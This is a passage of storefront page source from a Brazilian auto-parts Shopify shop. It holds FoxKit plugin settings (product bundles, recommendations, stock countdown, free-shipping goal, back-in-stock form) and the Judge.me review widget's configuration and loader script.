este produto estiver disponível!","preorder_discount_title":"🎁 Encomende agora para ter \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e","preorder_shipping_note":"🚚  O item será entregue em ou antes \u003cstrong\u003e{eta}\u003c\/strong\u003e","preorder_button":"Pre-order","preorder_badge":"Pre-Order","preorder_end_note":"🔥 A pré-venda terminará em \u003cstrong\u003e{end_time}\u003c\/strong\u003e","required_fields":"Please fill all the required fields(*) before Add to cart!","view_cart":"View cart","shipping_label":"Shipping","item_added_to_cart":"{product_title} is added to cart!"}};

  FoxKitAssets = {
    sizechart: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/size-chart.js",
    preorder: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/preorder.js",
    preorderBadge: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/preorder-badge.js",
    prePurchase: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/pre-purchase.js",
    prePurchaseStyle: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/pre-purchase.css",
    inCart: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/incart.js",
    inCartStyle: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/incart.css",
    productCountdown: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/product-countdown.css"
  }
  FoxKitPlugins.popUpLock = true
  FoxKitPlugins.luckyWheelLock = 

  
  
    FoxKitPlugins.Countdown = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    FoxKitPlugins.PreOrder = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.PrePurchase = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.InCart = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.QuantityDiscount = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    FoxKitPlugins.Bundle = Object.values({"6435bfff1d154825e3b60290":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802743984215","gid:\/\/shopify\/Product\/6802494881879","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435bfff1d154825e3b60290","active":true,"title":"6802743984215 - Tambor De Freio Peugeot 206 207 1.4 8v 1.6 16v 98 99 2000 2001 02 03 04 05 2006 2007 2008 2009 2010 2011 2012 2013 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802743984215","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:15:59.975Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["tambor-de-freio-peugeot-206-207-1-4-8v-1-6-16v-98-99-2000-2001-02-03-04-05-2006-2007-2008-2009-2010-2011-2012-2013-2014","sapata-lona-de-freio-traseiro-peugeot-206-207-1998-a-2014-syl-207000","1725947163","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"6435c6551d154825e3cfca04":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802774163543","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802645483607"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c6551d154825e3cfca04","active":true,"title":"6802645483607 - Sapata Lona De Freio 206 207 1.0 1.4 1.6 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802645483607","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:43:01.129Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002","1725947163","1592251137"]},"6435c7201d154825e3d30d83":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802494881879","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c7201d154825e3d30d83","active":true,"title":"6802494881879 - Sapata Lona De Freio Traseiro Peugeot 206 207 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802494881879","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:46:24.143Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["sapata-lona-de-freio-traseiro-peugeot-206-207-1998-a-2014-syl-207000","1725947163","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"6435c77f1d154825e3d4975a":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802577391703","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c77f1d154825e3d4975a","active":true,"title":"6802577391703 - Sapata Lona De Freio Traseiro Peugeot 206 207 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802577391703","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:47:59.197Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["1888953173","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","1725947163","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]}}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}));
    FoxKitPlugins.Menus = Object.values({});
    FoxKitPlugins.Menus = FoxKitPlugins.Menus?.map((item) => {
      if (typeof item === 'string') return JSON.parse(item);
      return item;
    });
    FoxKitPlugins.MenuData = Object.values({});
    FoxKitPlugins.MenuData = FoxKitPlugins.MenuData?.map((item) => {
      if (typeof item === 'string') return JSON.parse(item);
      return item;
    });

    
     
       FoxKitPlugins.SizeChart = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
       FoxKitPlugins.ProductRecommendation = Object.values({"64145b3b61a777ddea130db5":{"target_products":["gid:\/\/shopify\/Product\/6802494881879"],"recommended_products":["gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802387009623","gid:\/\/shopify\/Product\/6802774163543"],"deleted":false,"locked":true,"_id":"64145b3b61a777ddea130db5","active":true,"title":"Sapata 206","applies_to":"specific_products","recommend_to":"specific_products","collection_sort_key":"default","heading":"Compre junto...","shop":"npximports.myshopify.com","createdAt":"2023-03-17T12:21:15.253Z","updatedAt":"2023-08-09T16:24:02.497Z","__v":0,"productHandles":["tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-amortecedor-traseiro-peugeot-206-207-1-0-1-4-1-6-novo","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"64145d7361a777ddea1adbf9":{"target_products":["gid:\/\/shopify\/Product\/6802494881879"],"recommended_products":["gid:\/\/shopify\/Product\/6802774163543","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802614747223"],"deleted":false,"locked":true,"_id":"64145d7361a777ddea1adbf9","active":true,"title":"Sapata 206","applies_to":"specific_products","recommend_to":"specific_products","collection_sort_key":"default","heading":"Compre junto...","shop":"npximports.myshopify.com","createdAt":"2023-03-17T12:30:44.001Z","updatedAt":"2023-08-09T16:24:02.497Z","__v":0,"productHandles":["par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","1725947163"]}}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    

  

  
  FoxKitPlugins.StockCountdown = {"target_collections":[],"target_products":[{"value":"gid:\/\/shopify\/Product\/6880220446807","label":"Amortecedor Dianteiro Bmw X1 F48 X2 F39 2014 A 2020 Sweden","handle":"amortecedor-dianteiro-bmw-x1-f48-x2-f39-2014-a-2020-sweden","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/amortecedor-dianteiro-bmw-x1-f48-x2-f39-2014-a-2020-sweden-npx-imports.png?v=1693027887"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/40178532024407","title":"Default Title","price":"1389.83"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802555469911","label":"Disco De Freio Dianteiro Volvo Xc60 2009 A 2017 - 328,00mm","handle":"2037728087","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-2009-a-2017-32800mm-npx-imports-1.jpg?v=1693004276"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933162389591","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802555502679","label":"Disco De Freio Dianteiro Volvo Xc60 2009 A 2017 - 328,00mm","handle":"2037740866","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-2009-a-2017-32800mm-npx-imports-1-22881934737495.jpg?v=1693004277"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933162422359","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802853757015","label":"Disco De Freio Dianteiro Volvo Xc60 (328,00mm5 Furos) (par)","handle":"681009598","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-32800mm5-furos-par-npx-imports-1.jpg?v=1693020731"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933672357975","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true}],"deleted":false,"_id":"648a06fe093e24def3965edc","shop":"npximports.myshopify.com","active":true,"applies_to":"specific_products","countdown_type":"use_quantity","from":5,"message":"Somente {{stock_number}} item(s) em estoque neste preço!","to":10,"productHandles":[]};
  if(FoxKitPlugins.StockCountdown) FoxKitPlugins.StockCountdown.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.StockCountdown?.locales?.[Shopify.locale];

  

  
  
    FoxKitPlugins.CartGoal = {"discount":{"type":"FREE_SHIPPING","value":0},"disable_foxkit_discount":true,"deleted":false,"_id":"63e6d58cbc9a7a05fe5f0d1c","shop":"npximports.myshopify.com","active":true,"goal_amount":199,"message":"Adicione {{variable}} e ganhe \u003cstrong\u003efrete GRÁTIS!\u003c\/strong\u003e","message_reached":"Parabéns! Você conseguiu \u003cstrong\u003efrete GRÁTIS!\u003c\/strong\u003e","productHandles":[]};
    if(FoxKitPlugins.CartGoal) FoxKitPlugins.CartGoal.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.CartGoal?.locales?.[Shopify.locale];
  
</script>

<link href="//cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/main.css" rel="stylesheet" type="text/css" media="all" />
<script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/vendor.js' defer='defer' fetchpriority='high'></script>
<script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/main.js' defer='defer' fetchpriority='high'></script>
<script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/global.js' defer='defer' fetchpriority='low'></script>











  <script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/cartgoal.js' fetchpriority='low' defer='defer'></script>
  <link id='FoxKit-CartGoal' rel='stylesheet' href='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/cart-goal.css' fetchpriority='low' media='print' onload="this.media='all'">




  <script>
    FoxKitPlugins.BIS = {"platforms":[],"save_to":["foxkit_subscribers"],"sold_out_badge":"Sold out","deleted":false,"unsubscribeList":[],"_id":"64078f1961a777ddea6bdba9","shop":"npximports.myshopify.com","active":true,"show_name":true,"show_note":true,"show_phone_number":true,"show_signup_newsletter":true,"bis_desc":"Enviaremos uma notificação assim que este produto estiver disponível novamente.","bis_email":"Seu email","bis_heading":"Alerta de volta ao estoque 📬","bis_name":"Seu nome","bis_note":"Observação","bis_open":"Avise-me","bis_phone":"Seu telefone","bis_signup":" Envie-me um e-mail com notícias e ofertas","bis_submit":"Me avise","bis_thankyou":"Obrigado! Nós lhe enviaremos um e-mail quando este produto estiver disponível!","locales":null};
    if(FoxKitPlugins.BIS) FoxKitPlugins.BIS.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.BIS?.locales?.[Shopify.locale]
  </script>
  <script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/bis.js' defer='defer'></script>
  <link id='FoxKit-BIS' rel='stylesheet' href='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/bis.css' fetchpriority='low' media='print' onload="this.media='all'">











<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sem avaliações","badge_n_reviews_text":"{{ n }} Avaliação/Avaliações","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avaliações de Clientes","widget_open_form_text":"Avaliar","widget_close_form_text":"Cancelar avaliação","widget_refresh_page_text":"Atualizar página","widget_summary_text":"Baseado em {{ number_of_reviews }} avaliação/avaliações","widget_no_review_text":"Seja o primeiro a avaliar","widget_name_field_text":"Nome","widget_verified_name_field_text":"Nome Verificado (público)","widget_name_placeholder_text":"Digite seu nome (público)","widget_required_field_error_text":"Este campo é obrigatório.","widget_email_field_text":"Email","widget_verified_email_field_text":"Email Verificado (privado, não pode ser editado)","widget_email_placeholder_text":"Digite seu email (privado)","widget_email_field_error_text":"Por favor, digite um endereço de email válido.","widget_rating_field_text":"Avaliação","widget_review_title_field_text":"Título da Avaliação","widget_review_title_placeholder_text":"Dê um título à sua avaliação","widget_review_body_field_text":"Avaliação","widget_review_body_placeholder_text":"Escreva seus comentários aqui","widget_pictures_field_text":"Foto/Vídeo (opcional)","widget_submit_review_text":"Enviar Avaliação","widget_submit_verified_review_text":"Enviar Avaliação Verificada","widget_submit_success_msg_with_auto_publish":"Obrigado! Por favor, atualize a página em alguns momentos para ver sua avaliação. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Obrigado! Sua avaliação será publicada assim que for aprovada pelo administrador da loja. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} avaliações.","widget_show_all_link_text":"Mostrar tudo","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} disse:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} respondeu:","widget_read_more_text":"Leia mais","widget_rating_filter_see_all_text":"Ver todas as avaliações","widget_sorting_most_recent_text":"Mais Recentes","widget_sorting_highest_rating_text":"Maior Avaliação","widget_sorting_lowest_rating_text":"Menor Avaliação","widget_sorting_with_pictures_text":"Apenas Fotos","widget_sorting_most_helpful_text":"Mais Úteis","widget_open_question_form_text":"Fazer uma pergunta","widget_reviews_subtab_text":"Avaliações","widget_questions_subtab_text":"Perguntas","widget_question_label_text":"Pergunta","widget_answer_label_text":"Resposta","widget_question_placeholder_text":"Escreva sua pergunta aqui","widget_submit_question_text":"Enviar Pergunta","widget_question_submit_success_text":"Obrigado pela sua pergunta! Iremos notificá-lo quando for respondida.","verified_badge_text":"Verificado","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fora da loja)","all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":false,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Avaliações de Produtos","widget_shop_reviews_subtab_text":"Avaliações da Loja","widget_write_a_store_review_text":"Escrever uma Avaliação da Loja","widget_other_languages_heading":"Avaliações em Outros Idiomas","widget_sorting_pictures_first_text":"Fotos Primeiro","floating_tab_button_name":"★ Avaliações","floating_tab_title":"Deixe os clientes falarem por nós","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrelas com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Vídeos Primeiro","widget_review_pending_text":"Pendente","social_share_options_order":"Facebook,Twitter,Pinterest","remove_microdata_snippet":true,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"Sem perguntas","preview_badge_n_question_text":"{{ number_of_questions }} pergunta/perguntas","widget_search_bar_placeholder":"Pesquisar avaliações","widget_sorting_verified_only_text":"Apenas verificados","featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Ler mais avaliações","featured_carousel_view_product_button_text":"Ver produto","all_reviews_page_load_more_text":"Carregar Mais Avaliações","widget_advanced_speed_features":5,"widget_public_name_text":"exibido publicamente como","default_reviewer_name":"Seu Nome","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anônimo","medals_widget_title":"Medalhas de Avaliação Judge.me","widget_invalid_yt_video_url_error_text":"Não é uma URL de vídeo do YouTube","widget_max_length_field_error_text":"Por favor, digite no máximo {0} caracteres.","widget_verified_by_shop_text":"Verificado pela Loja","widget_load_with_code_splitting":true,"widget_ugc_title":"Feito por nós, Compartilhado por você","widget_ugc_subtitle":"Marque-nos para ver sua foto em destaque em nossa página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Agora","widget_ugc_secondary_button_text":"Carregar Mais","widget_ugc_reviews_button_text":"Ver Avaliações","widget_primary_color":"#d3aa01","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Desculpe, só podemos aceitar {{ max_media }} para uma avaliação.","widget_media_field_exceed_limit_message":"{{ file_name }} é muito grande, por favor selecione um {{ media_type }} menor que {{ size_limit }}MB.","widget_review_submitted_text":"Avaliação Enviada!","widget_question_submitted_text":"Pergunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escreva sua resposta aqui","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Carregar Mais","widget_full_review_text":"Avaliação Completa","widget_read_more_reviews_text":"Ler Mais Avaliações","widget_read_questions_text":"Ler Perguntas","widget_questions_and_answers_text":"Perguntas e Respostas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} avaliações","widget_back_button_text":"Voltar","widget_next_button_text":"Próximo","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","how_reviews_are_collected":"Como as avaliações são coletadas?","widget_gdpr_statement":"Como usamos seus dados: Entraremos em contato com você apenas sobre a avaliação que você deixou, e somente se necessário. Ao enviar sua avaliação, você concorda com os \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidade\u003c/a\u003e e \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de conteúdo\u003c/a\u003e do Judge.me.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339999","all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/npximports.com.br","branding_text":"Desenvolvido por Judge.me","locale":"en","reply_name":"NPX Imports","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"enable_multi_locales_translations":true,"can_be_branded":true,"reply_name_text":"Ruan Kennedy"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #d3aa01;--jdgm-secondary-color: rgba(211,170,1,0.1);--jdgm-star-color: #d3aa01;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #d3aa01;--jdgm-paginate-color: #d3aa01;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #d3aa01}.jdgm-histogram__bar-content{background-color:#d3aa01}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#d3aa01}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fora da loja)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#399}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'NPX Imports'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019b9ea6-1b11-73fb-805c-64c0a003bd6d/judgeme-extensions-286/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
